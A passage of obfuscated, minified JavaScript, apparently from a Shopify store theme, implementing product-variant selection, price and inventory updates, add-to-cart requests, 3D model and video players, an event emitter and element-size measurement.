_0xd215x5=document[_0xd83f[244]](_0xd83f[526][_0xd83f[19]](_0xd215x1));document[_0xd83f[92]][_0xd83f[528]](_0xd215x5)})})}}]),_0xd215x1}(),_0xd215x29=function(){function _0xd215x1(_0xd215x3,_0xd215x4){var _0xd215x5=this;_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[125]]= _0xd215x4;var _0xd215x6=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[532]);if(_0xd215x6){var _0xd215x7=JSON[_0xd83f[133]](_0xd215x6[_0xd83f[134]]);this[_0xd83f[533]]= _0xd215x7[_0xd83f[534]],this[_0xd83f[535]]= _0xd215x7[_0xd83f[536]],this[_0xd83f[537]]= _0xd215x7[_0xd83f[538]]|| {},this[_0xd83f[539]]= this[_0xd83f[161]][_0xd83f[203]](_0xd83f[540]),this[_0xd83f[541]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[542][_0xd83f[19]](this[_0xd83f[533]][_0xd83f[22]])),this[_0xd83f[533]][_0xd83f[548]][_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[22]]=== _0xd215x7[_0xd83f[543]]&& (_0xd215x5[_0xd83f[544]]= _0xd215x1,_0xd215x5[_0xd83f[545]]= _0xd215x1[_0xd83f[545]],_0xd215x5[_0xd83f[546]]= _0xd215x1[_0xd83f[546]],_0xd215x5[_0xd83f[547]]= _0xd215x1[_0xd83f[547]])})};this[_0xd83f[549]]=  new _0xd215x28(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[550]),this[_0xd83f[533]][_0xd83f[551]]),this[_0xd83f[549]][_0xd83f[524]](this[_0xd83f[544]]),this._updateSelectors(this[_0xd83f[544]]),this._setupStockCountdown(),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[162]][_0xd83f[65]](_0xd83f[94])}},{key:_0xd83f[93],value:function(){this[_0xd83f[162]][_0xd83f[60]](_0xd83f[122],_0xd83f[552],this[_0xd83f[553]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[554],this[_0xd83f[555]][_0xd83f[43]](this))}},{key:_0xd83f[556],value:function(_0xd215x1,_0xd215x2){this._updateProductPrices(_0xd215x2,_0xd215x1),this._updateInventory(_0xd215x2,_0xd215x1),this._updateSku(_0xd215x2,_0xd215x1),this._updateDiscountLabel(_0xd215x2,_0xd215x1),this._updateUnitPrice(_0xd215x2,_0xd215x1),this._updateSelectors(_0xd215x2,_0xd215x1),this._updateAddToCartButton(_0xd215x2,_0xd215x1),this[_0xd83f[549]][_0xd83f[524]](_0xd215x2),this[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[557],{bubbles:!0,detail:{variant:_0xd215x2,previousVariant:_0xd215x1}}))}},{key:_0xd83f[558],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[559]);if(_0xd215x3){if(_0xd215x1){if(_0xd215x2&& _0xd215x2[_0xd83f[560]]=== _0xd215x1[_0xd83f[560]]&& _0xd215x2[_0xd83f[561]]=== _0xd215x1[_0xd83f[561]]){return};_0xd215x3[_0xd83f[134]]= _0xd83f[20],_0xd215x1[_0xd83f[561]]> _0xd215x1[_0xd83f[560]]&& (_0xd215x3[_0xd83f[134]]+= _0xd83f[564][_0xd83f[19]](_0xd215x1d[_0xd83f[484]](_0xd215x1[_0xd83f[561]],window[_0xd83f[281]][_0xd83f[562]]),_0xd83f[563])),_0xd215x3[_0xd83f[134]]+= _0xd83f[566][_0xd83f[19]](_0xd215x1d[_0xd83f[484]](_0xd215x1[_0xd83f[560]],window[_0xd83f[281]][_0xd83f[562]]),_0xd83f[565]),_0xd215x3[_0xd83f[16]][_0xd83f[136]]= _0xd83f[20]}else {_0xd215x3[_0xd83f[16]][_0xd83f[136]]= _0xd83f[30]}}}},{key:_0xd83f[567],value:function(_0xd215x1){if(this[_0xd83f[125]][_0xd83f[568]]&& _0xd215x1){var _0xd215x2=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[569]),_0xd215x3=this[_0xd83f[537]][_0xd215x1[_0xd83f[22]]][_0xd83f[570]],_0xd215x4=this[_0xd83f[537]][_0xd215x1[_0xd83f[22]]][_0xd83f[571]],_0xd215x5=this[_0xd83f[537]][_0xd215x1[_0xd83f[22]]][_0xd83f[572]],_0xd215x6=this[_0xd83f[537]][_0xd215x1[_0xd83f[22]]][_0xd83f[573]];if(_0xd215x2){_0xd215x2[_0xd83f[198]][_0xd83f[207]](_0xd83f[574]),_0xd215x2[_0xd83f[198]][_0xd83f[207]](_0xd83f[575]),_0xd215x1[_0xd83f[576]]&& (null!== _0xd215x3&& _0xd83f[577]=== _0xd215x4&& this[_0xd83f[125]][_0xd83f[578]]> 0&& _0xd215x5<= this[_0xd83f[125]][_0xd83f[578]]?_0xd215x2[_0xd83f[198]][_0xd83f[135]](_0xd83f[575]):_0xd215x2[_0xd83f[198]][_0xd83f[135]](_0xd83f[574]));var _0xd215x7=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[579]);if(_0xd215x7){var _0xd215x8=Math[_0xd83f[212]](Math[_0xd83f[371]](_0xd215x5/ parseInt(_0xd215x7[_0xd83f[104]](_0xd83f[580]))* 100,0),100);_0xd215x7[_0xd83f[198]][_0xd83f[582]](_0xd83f[581],0=== _0xd215x8),_0xd215x7[_0xd83f[376]][_0xd83f[16]][_0xd83f[305]]= _0xd83f[20][_0xd83f[19]](_0xd215x8,_0xd83f[482])};_0xd215x2[_0xd83f[134]]= _0xd215x6}}}},{key:_0xd83f[583],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[584]);if(_0xd215x3){var _0xd215x4=_0xd215x3[_0xd83f[101]](_0xd83f[585]);if(_0xd215x1&& _0xd83f[20]!== _0xd215x1[_0xd83f[586]]){if(_0xd215x2&& _0xd215x2[_0xd83f[586]]=== _0xd215x1[_0xd83f[586]]){return};_0xd215x4[_0xd83f[134]]= _0xd215x1[_0xd83f[586]],_0xd215x3[_0xd83f[16]][_0xd83f[136]]= _0xd83f[20]}else {_0xd215x3[_0xd83f[16]][_0xd83f[136]]= _0xd83f[30]}}}},{key:_0xd83f[587],value:function(_0xd215x1,_0xd215x2){if(window[_0xd83f[281]][_0xd83f[588]]){var _0xd215x3=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[589]);if(_0xd215x3){if(_0xd215x1&& _0xd215x1[_0xd83f[560]]< _0xd215x1[_0xd83f[561]]){var _0xd215x4=null;_0xd215x4= _0xd83f[590]=== window[_0xd83f[281]][_0xd83f[591]]?_0xd83f[20][_0xd83f[19]](Math[_0xd83f[592]](100* (_0xd215x1[_0xd83f[561]]- _0xd215x1[_0xd83f[560]])/ _0xd215x1[_0xd83f[561]]),_0xd83f[482]):_0xd83f[564][_0xd83f[19]](_0xd215x1d[_0xd83f[484]](_0xd215x1[_0xd83f[561]]- _0xd215x1[_0xd83f[560]],window[_0xd83f[281]][_0xd83f[562]]),_0xd83f[563]),_0xd215x3[_0xd83f[134]]= _0xd83f[20][_0xd83f[19]](window[_0xd83f[401]][_0xd83f[594]][_0xd83f[487]](_0xd83f[593],_0xd215x4)),_0xd215x3[_0xd83f[16]][_0xd83f[136]]= _0xd83f[595]}else {_0xd215x3[_0xd83f[16]][_0xd83f[136]]= _0xd83f[30]}}}}},{key:_0xd83f[596],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[597]);if(_0xd215x3){if(_0xd215x1&& _0xd215x1[_0xd83f[598]]){_0xd215x3[_0xd83f[73]][_0xd83f[16]][_0xd83f[136]]= _0xd83f[139],_0xd215x3[_0xd83f[101]](_0xd83f[599])[_0xd83f[134]]= _0xd215x1d[_0xd83f[484]](_0xd215x1[_0xd83f[600]],window[_0xd83f[281]][_0xd83f[562]]),_0xd215x3[_0xd83f[101]](_0xd83f[601])[_0xd83f[134]]= _0xd215x1[_0xd83f[598]][_0xd83f[602]];var _0xd215x4=_0xd215x3[_0xd83f[101]](_0xd83f[603]);_0xd215x4[_0xd83f[134]]= _0xd215x1[_0xd83f[598]][_0xd83f[604]],_0xd215x4[_0xd83f[16]][_0xd83f[136]]= 1=== _0xd215x1[_0xd83f[598]][_0xd83f[604]]?_0xd83f[30]:_0xd83f[165]}else {_0xd215x3[_0xd83f[73]][_0xd83f[16]][_0xd83f[136]]= _0xd83f[30]}}}},{key:_0xd83f[605],value:function(_0xd215x1){var _0xd215x2=this,_0xd215x3=function(_0xd215x1,_0xd215x2,_0xd215x3){switch(_0xd215x1[_0xd83f[104]](_0xd83f[614])){case _0xd83f[608]:_0xd215x1[_0xd83f[101]](_0xd83f[607][_0xd83f[19]](_0xd215x2+ 1,_0xd83f[262]))[_0xd83f[198]][_0xd83f[582]](_0xd83f[606],!_0xd215x3);break;case _0xd83f[611]:_0xd215x1[_0xd83f[101]](_0xd83f[610][_0xd83f[19]](_0xd215x2+ 1,_0xd83f[262]))[_0xd83f[198]][_0xd83f[582]](_0xd83f[609],!_0xd215x3);break;case _0xd83f[139]:_0xd215x1[_0xd83f[101]](_0xd83f[613][_0xd83f[19]](_0xd215x2+ 1,_0xd83f[262]))[_0xd83f[198]][_0xd83f[582]](_0xd83f[612],!_0xd215x3)}};this[_0xd83f[539]]&& this[_0xd83f[539]][0]&& this[_0xd83f[535]][0][_0xd83f[616]][_0xd83f[107]](function(_0xd215x1,_0xd215x4){_0xd215x3(_0xd215x2[_0xd83f[539]][0],_0xd215x4,_0xd215x2[_0xd83f[533]][_0xd83f[548]][_0xd83f[615]](function(_0xd215x2){return _0xd215x2[_0xd83f[545]]=== _0xd215x1&& _0xd215x2[_0xd83f[576]]})),_0xd215x2[_0xd83f[539]][1]&& _0xd215x2[_0xd83f[535]][1][_0xd83f[616]][_0xd83f[107]](function(_0xd215x1,_0xd215x4){_0xd215x3(_0xd215x2[_0xd83f[539]][1],_0xd215x4,_0xd215x2[_0xd83f[533]][_0xd83f[548]][_0xd83f[615]](function(_0xd215x3){return _0xd215x3[_0xd83f[546]]=== _0xd215x1&& _0xd215x3[_0xd83f[545]]=== _0xd215x2[_0xd83f[545]]&& _0xd215x3[_0xd83f[576]]})),_0xd215x2[_0xd83f[539]][2]&& _0xd215x2[_0xd83f[535]][2][_0xd83f[616]][_0xd83f[107]](function(_0xd215x1,_0xd215x4){_0xd215x3(_0xd215x2[_0xd83f[539]][2],_0xd215x4,_0xd215x2[_0xd83f[533]][_0xd83f[548]][_0xd83f[615]](function(_0xd215x3){return _0xd215x3[_0xd83f[547]]=== _0xd215x1&& _0xd215x3[_0xd83f[545]]=== _0xd215x2[_0xd83f[545]]&& _0xd215x3[_0xd83f[546]]=== _0xd215x2[_0xd83f[546]]&& _0xd215x3[_0xd83f[576]]}))})})})}},{key:_0xd83f[617],value:function(_0xd215x1){var _0xd215x2=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[618]),_0xd215x3=$(_0xd83f[619]);if(console[_0xd83f[620]](_0xd215x3),_0xd215x2&& (_0xd215x1?(_0xd215x3[_0xd83f[621]](),_0xd215x1[_0xd83f[576]]?(_0xd215x2[_0xd83f[315]](_0xd83f[81]),_0xd215x2[_0xd83f[198]][_0xd83f[207]](_0xd83f[622]),_0xd215x2[_0xd83f[198]][_0xd83f[135]](_0xd83f[623]),_0xd215x2[_0xd83f[112]](_0xd83f[457],_0xd83f[624]),_0xd215x2[_0xd83f[134]]= window[_0xd83f[401]][_0xd83f[402]]):(_0xd215x2[_0xd83f[112]](_0xd83f[81],_0xd83f[81]),_0xd215x2[_0xd83f[198]][_0xd83f[135]](_0xd83f[622]),_0xd215x2[_0xd83f[198]][_0xd83f[207]](_0xd83f[623]),_0xd215x2[_0xd83f[315]](_0xd83f[457]),_0xd215x2[_0xd83f[134]]= window[_0xd83f[401]][_0xd83f[625]])):(_0xd215x2[_0xd83f[112]](_0xd83f[81],_0xd83f[81]),_0xd215x2[_0xd83f[198]][_0xd83f[135]](_0xd83f[622]),_0xd215x2[_0xd83f[198]][_0xd83f[207]](_0xd83f[623]),_0xd215x2[_0xd83f[315]](_0xd83f[457]),_0xd215x2[_0xd83f[134]]= window[_0xd83f[401]][_0xd83f[626]],_0xd215x3[_0xd83f[627]]()),this[_0xd83f[125]][_0xd83f[628]])){var _0xd215x4=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[629]);if(!_0xd215x4){return};_0xd215x1&& _0xd215x1[_0xd83f[576]]?_0xd215x4[_0xd83f[16]][_0xd83f[136]]= _0xd83f[139]:_0xd215x4[_0xd83f[16]][_0xd83f[136]]= _0xd83f[30]}}},{key:_0xd83f[553],value:function(_0xd215x1,_0xd215x2){this[_0xd83f[630]+ _0xd215x2[_0xd83f[104]](_0xd83f[631])]= _0xd215x2[_0xd83f[10]];var _0xd215x3=_0xd215x2[_0xd83f[138]](_0xd83f[633])[_0xd83f[101]](_0xd83f[632]);_0xd215x3&& (_0xd215x3[_0xd83f[134]]= _0xd215x2[_0xd83f[10]]);var _0xd215x4=this[_0xd83f[544]];if(this[_0xd83f[544]]= this._getCurrentVariantFromOptions(),this._onVariantChanged(_0xd215x4,this[_0xd83f[544]]),this[_0xd83f[544]]){if(this[_0xd83f[125]][_0xd83f[634]]&& history[_0xd83f[635]]){var _0xd215x5=_0xd83f[20][_0xd83f[19]](window[_0xd83f[278]][_0xd83f[639]],_0xd83f[640])[_0xd83f[19]](window[_0xd83f[278]][_0xd83f[638]])[_0xd83f[19]](window[_0xd83f[278]][_0xd83f[636]],_0xd83f[637])[_0xd83f[19]](this[_0xd83f[544]][_0xd83f[22]]);window[_0xd83f[641]][_0xd83f[635]]({path:_0xd215x5},_0xd83f[20],_0xd215x5)};this[_0xd83f[541]][_0xd83f[101]](_0xd83f[643])[_0xd83f[315]](_0xd83f[642]),this[_0xd83f[541]][_0xd83f[101]](_0xd83f[644][_0xd83f[19]](this[_0xd83f[544]][_0xd83f[22]],_0xd83f[99]))[_0xd83f[112]](_0xd83f[642],_0xd83f[642])}}},{key:_0xd83f[645],value:function(){var _0xd215x1=this,_0xd215x2=!1;return this[_0xd83f[533]][_0xd83f[548]][_0xd83f[107]](function(_0xd215x3){_0xd215x3[_0xd83f[545]]=== _0xd215x1[_0xd83f[545]]&& _0xd215x3[_0xd83f[546]]=== _0xd215x1[_0xd83f[546]]&& _0xd215x3[_0xd83f[547]]=== _0xd215x1[_0xd83f[547]]&& (_0xd215x2= _0xd215x3)}),_0xd215x2|| null}},{key:_0xd83f[555],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this;if(_0xd83f[326]!== window[_0xd83f[281]][_0xd83f[327]]){_0xd215x1[_0xd83f[89]](),_0xd215x1[_0xd83f[253]](),_0xd215x2[_0xd83f[112]](_0xd83f[81],_0xd83f[81]),document[_0xd83f[128]]( new CustomEvent(_0xd83f[299]));var _0xd215x4=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[646]);fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[653]],_0xd83f[360]),{body:JSON[_0xd83f[361]](_0xd215x1e[_0xd83f[502]](_0xd215x4)),credentials:_0xd83f[362],method:_0xd83f[363],headers:{"\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65":_0xd83f[364],"\x58\x2D\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2D\x57\x69\x74\x68":_0xd83f[365]}})[_0xd83f[356]](function(_0xd215x1){document[_0xd83f[128]]( new CustomEvent(_0xd83f[301])),_0xd215x1[_0xd83f[647]]?(_0xd215x2[_0xd83f[315]](_0xd83f[81]),_0xd215x3[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[339],{bubbles:!0,detail:{variant:_0xd215x3[_0xd83f[544]],quantity:parseInt(_0xd215x4[_0xd83f[101]](_0xd83f[648])!== null?_0xd215x4[_0xd83f[101]](_0xd83f[648])[_0xd83f[10]]:1)}})),_0xd215x3[_0xd83f[125]][_0xd83f[649]]&& _0xd83f[398]=== window[_0xd83f[281]][_0xd83f[327]]&& document[_0xd83f[128]]( new CustomEvent(_0xd83f[423])),_0xd83f[235]=== window[_0xd83f[281]][_0xd83f[327]]&& _0xd215x3._showAlert(window[_0xd83f[401]][_0xd83f[650]],_0xd83f[651],_0xd215x2)):_0xd215x1[_0xd83f[357]]()[_0xd83f[356]](function(_0xd215x1){_0xd215x3._showAlert(_0xd215x1[_0xd83f[652]],_0xd83f[55],_0xd215x2)})}),_0xd215x1[_0xd83f[89]]()}}},{key:_0xd83f[654],value:function(){var _0xd215x1=this,_0xd215x2=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[579]);if(_0xd215x2){var _0xd215x3=function(){var _0xd215x3=Math[_0xd83f[212]](Math[_0xd83f[371]](_0xd215x1[_0xd83f[537]][_0xd215x1[_0xd83f[544]][_0xd83f[22]]][_0xd83f[572]]/ parseInt(_0xd215x2[_0xd83f[104]](_0xd83f[580]))* 100,0),100);_0xd215x2[_0xd83f[198]][_0xd83f[582]](_0xd83f[581],0=== _0xd215x3),_0xd215x2[_0xd83f[376]][_0xd83f[16]][_0xd83f[305]]= _0xd83f[20][_0xd83f[19]](_0xd215x3,_0xd83f[482])};if(window[_0xd83f[655]]){var _0xd215x4= new IntersectionObserver(function(_0xd215x1){_0xd215x1[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[656]]&& (_0xd215x3(),_0xd215x4[_0xd83f[657]]())})});_0xd215x4[_0xd83f[222]](_0xd215x2)}else {_0xd215x3()}}}},{key:_0xd83f[658],value:function(_0xd215x1,_0xd215x2,_0xd215x3){var _0xd215x4=document[_0xd83f[375]](_0xd83f[374]);_0xd215x4[_0xd83f[474]]= _0xd83f[659],_0xd215x4[_0xd83f[134]]= _0xd83f[664][_0xd83f[19]](_0xd83f[651]=== _0xd215x2?_0xd83f[661]:_0xd83f[662],_0xd83f[663])[_0xd83f[19]](_0xd215x1,_0xd83f[660]),_0xd215x3[_0xd83f[315]](_0xd83f[81]),_0xd215x3[_0xd83f[73]][_0xd83f[666]](_0xd83f[665],_0xd215x4),_0xd215x7[_0xd83f[27]](_0xd215x4),setTimeout(function(){_0xd215x7[_0xd83f[14]](_0xd215x4,function(){_0xd215x4[_0xd83f[207]]()})},5500)}}]),_0xd215x1}(),_0xd215x2a=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[163]]=  new _0xd215xc(document[_0xd83f[48]]),this._attachListeners();var _0xd215x4=document[_0xd83f[375]](_0xd83f[667]);_0xd215x4[_0xd83f[668]]= _0xd83f[669],_0xd215x4[_0xd83f[195]]= _0xd83f[670],document[_0xd83f[671]][_0xd83f[528]](_0xd215x4),window[_0xd83f[516]][_0xd83f[676]]([{name:_0xd83f[672],version:_0xd83f[673],onLoad:this[_0xd83f[674]][_0xd83f[43]](this)},{name:_0xd83f[675],version:_0xd83f[673]}])}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){}},{key:_0xd83f[93],value:function(){var _0xd215x1=this;this[_0xd83f[161]][_0xd83f[101]](_0xd83f[679])[_0xd83f[26]](_0xd83f[677],function(){_0xd215x1[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[678],{bubbles:!0}))}),this[_0xd83f[161]][_0xd83f[101]](_0xd83f[679])[_0xd83f[26]](_0xd83f[680],function(){_0xd215x1[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[681],{bubbles:!0}))})}},{key:_0xd83f[682],value:function(_0xd215x1){_0xd215xf[_0xd83f[140]](_0xd83f[159])&&  !_0xd215x1&& this[_0xd83f[684]][_0xd83f[683]]()}},{key:_0xd83f[685],value:function(){this[_0xd83f[684]][_0xd83f[686]]()}},{key:_0xd83f[674],value:function(){this[_0xd83f[687]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[679]),this[_0xd83f[684]]=  new window[_0xd83f[516]].ModelViewerUI(this[_0xd83f[687]])}}]),_0xd215x1}(),_0xd215x2b=function(){function _0xd215x1(_0xd215x3,_0xd215x4){switch(_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[693]]= _0xd215x4,this[_0xd83f[694]]= null,this[_0xd83f[161]][_0xd83f[104]](_0xd83f[695])){case _0xd83f[691]:var _0xd215x5=document[_0xd83f[375]](_0xd83f[667]);_0xd215x5[_0xd83f[668]]= _0xd83f[669],_0xd215x5[_0xd83f[195]]= _0xd83f[688],document[_0xd83f[671]][_0xd83f[528]](_0xd215x5),window[_0xd83f[516]][_0xd83f[676]]([{name:_0xd83f[689],version:_0xd83f[673],onLoad:this[_0xd83f[690]][_0xd83f[43]](this)}]);break;case _0xd83f[692]:this._setupExternalVideo()}}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[694]]&& this[_0xd83f[694]][_0xd83f[90]]()}},{key:_0xd83f[682],value:function(_0xd215x1){_0xd215xf[_0xd83f[140]](_0xd83f[159])&&  !_0xd215x1&& this[_0xd83f[683]]()}},{key:_0xd83f[685],value:function(){this[_0xd83f[686]]()}},{key:_0xd83f[683],value:function(){switch(this[_0xd83f[161]][_0xd83f[104]](_0xd83f[695])){case _0xd83f[691]:this[_0xd83f[694]][_0xd83f[683]]();break;case _0xd83f[692]:this[_0xd83f[694]][_0xd83f[696]](),this[_0xd83f[161]][_0xd83f[56]]()}}},{key:_0xd83f[686],value:function(){switch(this[_0xd83f[161]][_0xd83f[104]](_0xd83f[695])){case _0xd83f[691]:this[_0xd83f[694]][_0xd83f[686]]();break;case _0xd83f[692]:this[_0xd83f[694]][_0xd83f[697]]()}}},{key:_0xd83f[690],value:function(){var _0xd215x1=this;this[_0xd83f[694]]=  new Shopify.Plyr(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[691]),{controls:[_0xd83f[683],_0xd83f[698],_0xd83f[699],_0xd83f[700],_0xd83f[701],_0xd83f[702]],loop:{active:this[_0xd83f[693]]},hideControlsOnPause:!0,clickToPlay:!0,iconUrl:_0xd83f[703],tooltips:{controls:!1,seek:!0}}),this[_0xd83f[694]][_0xd83f[60]](_0xd83f[683],function(){_0xd215x1[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[704],{bubbles:!0}))}),this[_0xd83f[694]][_0xd83f[60]](_0xd83f[686],function(){_0xd215x1[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[705],{bubbles:!0}))})}},{key:_0xd83f[706],value:function(){_0xd83f[707]=== this[_0xd83f[161]][_0xd83f[104]](_0xd83f[708])&& this._loadYouTubeScript()[_0xd83f[356]](this[_0xd83f[709]][_0xd83f[43]](this))}},{key:_0xd83f[709],value:function(){var _0xd215x1=this,_0xd215x2=setInterval(function(){void(0)!== window[_0xd83f[710]]&& void(0)!== window[_0xd83f[710]][_0xd83f[711]]&& (_0xd215x1[_0xd83f[694]]=  new YT.Player(_0xd215x1[_0xd83f[161]][_0xd83f[101]](_0xd83f[712]),{videoId:_0xd215x1[_0xd83f[161]][_0xd83f[104]](_0xd83f[713]),events:{onStateChange:function(_0xd215x2){0=== _0xd215x2[_0xd83f[714]]&& _0xd215x1[_0xd83f[693]]&& _0xd215x2[_0xd83f[72]][_0xd83f[715]](0)}}}),clearInterval(_0xd215x2))},50)}},{key:_0xd83f[716],value:function(){return  new Promise(function(_0xd215x1,_0xd215x2){var _0xd215x3=document[_0xd83f[375]](_0xd83f[520]);document[_0xd83f[92]][_0xd83f[528]](_0xd215x3),_0xd215x3[_0xd83f[717]]= _0xd215x1,_0xd215x3[_0xd83f[718]]= _0xd215x2,_0xd215x3[_0xd83f[719]]=  !0,_0xd215x3[_0xd83f[720]]= _0xd83f[721]})}}]),_0xd215x1}(),_0xd215x2c=_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= _0xd83f[36]!=  typeof window?window:_0xd215x9,_0xd215x3= function(){function _0xd215x1(){}var _0xd215x2=_0xd215x1[_0xd83f[5]];return _0xd215x2[_0xd83f[60]]= function(_0xd215x1,_0xd215x2){if(_0xd215x1&& _0xd215x2){var _0xd215x3=this[_0xd83f[722]]= this[_0xd83f[722]]|| {},_0xd215x4=_0xd215x3[_0xd215x1]= _0xd215x3[_0xd215x1]|| [];return -1== _0xd215x4[_0xd83f[53]](_0xd215x2) && _0xd215x4[_0xd83f[34]](_0xd215x2),this}},_0xd215x2[_0xd83f[723]]= function(_0xd215x1,_0xd215x2){if(_0xd215x1&& _0xd215x2){this[_0xd83f[60]](_0xd215x1,_0xd215x2);var _0xd215x3=this[_0xd83f[724]]= this[_0xd83f[724]]|| {};return (_0xd215x3[_0xd215x1]= _0xd215x3[_0xd215x1]|| {})[_0xd215x2]=  !0,this}},_0xd215x2[_0xd83f[65]]= function(_0xd215x1,_0xd215x2){var _0xd215x3=this[_0xd83f[722]]&& this[_0xd83f[722]][_0xd215x1];if(_0xd215x3&& _0xd215x3[_0xd83f[7]]){var _0xd215x4=_0xd215x3[_0xd83f[53]](_0xd215x2);return -1!= _0xd215x4 && _0xd215x3[_0xd83f[68]](_0xd215x4,1),this}},_0xd215x2[_0xd83f[725]]= function(_0xd215x1,_0xd215x2){var _0xd215x3=this[_0xd83f[722]]&& this[_0xd83f[722]][_0xd215x1];if(_0xd215x3&& _0xd215x3[_0xd83f[7]]){_0xd215x3= _0xd215x3[_0xd83f[64]](0),_0xd215x2= _0xd215x2|| [];for(var _0xd215x4=this[_0xd83f[724]]&& this[_0xd83f[724]][_0xd215x1],_0xd215x5=0;_0xd215x5< _0xd215x3[_0xd83f[7]];_0xd215x5++){var _0xd215x6=_0xd215x3[_0xd215x5];_0xd215x4&& _0xd215x4[_0xd215x6]&& (this[_0xd83f[65]](_0xd215x1,_0xd215x6), delete _0xd215x4[_0xd215x6]),_0xd215x6[_0xd83f[87]](this,_0xd215x2)};return this}},_0xd215x2[_0xd83f[726]]= function(){delete this[_0xd83f[722]], delete this[_0xd83f[724]]},_0xd215x1},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3():_0xd215x2[_0xd83f[727]]= _0xd215x3()}),_0xd215x2d=_0xd215xa(function(_0xd215x2){var _0xd215x3,_0xd215x4;_0xd215x3= window,_0xd215x4= function(){function _0xd215x2(_0xd215x1){var _0xd215x2=parseFloat(_0xd215x1);return -1== _0xd215x1[_0xd83f[53]](_0xd83f[482]) &&  !isNaN(_0xd215x2) && _0xd215x2}var _0xd215x3=_0xd83f[36]==  typeof console?function(){}:function(_0xd215x1){console[_0xd83f[55]](_0xd215x1)},_0xd215x4=[_0xd83f[728],_0xd83f[729],_0xd83f[730],_0xd83f[480],_0xd83f[731],_0xd83f[732],_0xd83f[733],_0xd83f[734],_0xd83f[735],_0xd83f[736],_0xd83f[737],_0xd83f[738]],_0xd215x5=_0xd215x4[_0xd83f[7]];function _0xd215x6(_0xd215x1){var _0xd215x2=getComputedStyle(_0xd215x1);return _0xd215x2|| _0xd215x3(_0xd83f[739]+ _0xd215x2+ _0xd83f[740]),_0xd215x2}var _0xd215x7,_0xd215x8=!1;function _0xd215x9(_0xd215x3){if(function(){if(!_0xd215x8){_0xd215x8=  !0;var _0xd215x1=document[_0xd83f[375]](_0xd83f[374]);_0xd215x1[_0xd83f[16]][_0xd83f[305]]= _0xd83f[741],_0xd215x1[_0xd83f[16]][_0xd83f[742]]= _0xd83f[743],_0xd215x1[_0xd83f[16]][_0xd83f[744]]= _0xd83f[745],_0xd215x1[_0xd83f[16]][_0xd83f[746]]= _0xd83f[743],_0xd215x1[_0xd83f[16]][_0xd83f[747]]= _0xd83f[748];var _0xd215x3=document[_0xd83f[92]]|| document[_0xd83f[48]];_0xd215x3[_0xd83f[528]](_0xd215x1);var _0xd215x4=_0xd215x6(_0xd215x1);_0xd215x7= 200== Math[_0xd83f[592]](_0xd215x2(_0xd215x4[_0xd83f[305]])),_0xd215x9[_0xd83f[749]]= _0xd215x7,_0xd215x3[_0xd83f[750]](_0xd215x1)}}(),_0xd83f[485]==  typeof _0xd215x3&& (_0xd215x3= document[_0xd83f[101]](_0xd215x3)),_0xd215x3&& _0xd83f[238]== _0xd215x1(_0xd215x3)&& _0xd215x3[_0xd83f[71]]){var _0xd215xa=_0xd215x6(_0xd215x3);if(_0xd83f[30]== _0xd215xa[_0xd83f[136]]){return function(){for(var _0xd215x1={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},_0xd215x2=0;_0xd215x2< _0xd215x5;_0xd215x2++){_0xd215x1[_0xd215x4[_0xd215x2]]= 0};return _0xd215x1}()};var _0xd215xb={};_0xd215xb[_0xd83f[305]]= _0xd215x3[_0xd83f[751]],_0xd215xb[_0xd83f[15]]= _0xd215x3[_0xd83f[21]];for(var _0xd215xc=_0xd215xb[_0xd83f[752]]= _0xd83f[748]== _0xd215xa[_0xd83f[747]],_0xd215xd=0;_0xd215xd< _0xd215x5;_0xd215xd++){var _0xd215xe=_0xd215x4[_0xd215xd],_0xd215xf=parseFloat(_0xd215xa[_0xd215xe]);_0xd215xb[_0xd215xe]= isNaN(_0xd215xf)?0:_0xd215xf};var _0xd215x10=_0xd215xb[_0xd83f[728]]+ _0xd215xb[_0xd83f[729]],_0xd215x11=_0xd215xb[_0xd83f[730]]+ 